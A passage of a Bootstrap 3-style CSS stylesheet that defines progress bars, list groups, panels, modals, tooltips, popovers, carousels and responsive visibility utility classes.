    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #dddddd;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-warning {
  border-color: #fbeed5;
}
.panel-warning > .panel-heading {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #fbeed5;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #fbeed5;
}
.panel-danger {
  border-color: #eed3d7;
}
.panel-danger > .panel-heading {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #eed3d7;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #eed3d7;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
body.modal-open,
.modal-open .navbar-fixed-top,
.modal-open .navbar-fixed-bottom {
  margin-right: 15px;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  padding: 10px;
  z-index: 1050;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    left: 50%;
    right: auto;
    width: 600px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.visible-xs {
  display: none !important;
}
tr.visible-xs {
  display: none !important;
}
th.visible-xs,
td.visible-xs {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }
  tr.visible-xs.visible-sm {
    display: table-row !important;
  }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }
  tr.visible-xs.visible-md {
    display: table-row !important;
  }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }
  tr.visible-xs.visible-lg {
    display: table-row !important;
  }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}
tr.visible-sm {
  display: none !important;
}
th.visible-sm,
td.visible-sm {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }
  tr.visible-sm.visible-xs {
    display: table-row !important;
  }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }
  tr.visible-sm.visible-md {
    display: table-row !important;
  }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }
  tr.visible-sm.visible-lg {
    display: table-row !important;
  }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}
tr.visible-md {
  display: none !important;
}
th.visible-md,
td.visible-md {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }
  tr.visible-md.visible-xs {
    display: table-row !important;
  }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }
  tr.visible-md.visible-sm {
    display: table-row !important;
  }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }
  tr.visible-md.visible-lg {
    display: table-row !important;
  }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}
tr.visible-lg {
  display: none !important;
}
th.visible-lg,
td.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }
  tr.visible-lg.visible-xs {
    display: table-row !important;
  }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }
  tr.visible-lg.visible-sm {
    display: table-row !important;
  }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }
  tr.visible-lg.visible-md {
    display: table-row !important;
  }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  tr.hidden-xs {
    display: none !important;
  }
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }
  tr.hidden-xs.hidden-sm {
    display: none !important;
  }
  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }
  tr.hidden-xs.hidden-md {
    display: none !important;
  }
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }
  tr.hidden-xs.hidden-lg {
    display: none !important;
  }
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
